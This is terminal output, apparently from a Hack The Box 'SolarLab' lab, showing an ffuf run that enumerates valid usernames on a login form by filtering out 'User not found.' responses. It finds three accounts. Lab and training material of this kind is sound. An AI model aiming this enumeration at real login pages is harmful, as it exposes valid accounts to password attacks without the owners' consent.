 ┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ ffuf -c -request report-login.http -request-proto http -ic -w usernames.txt -fr 'User not found.'
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://report.solarlab.htb:6791/login
 :: Wordlist         : FUZZ: /home/samael/Lab/HTB/SolarLab/usernames.txt
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Connection: close
 :: Header           : Referer: http://report.solarlab.htb:6791/login
 :: Header           : Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.ZkBwLw.JjiqhkFCzeE0r3HEC_jaXz8y8bk
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Host: report.solarlab.htb:6791
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Origin: http://report.solarlab.htb:6791
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ&password=password
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: User not found.
________________________________________________
claudias                [Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 81ms]
alexanderk              [Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 156ms]
blakeb                  [Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 165ms]
:: Progress: [44/44] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::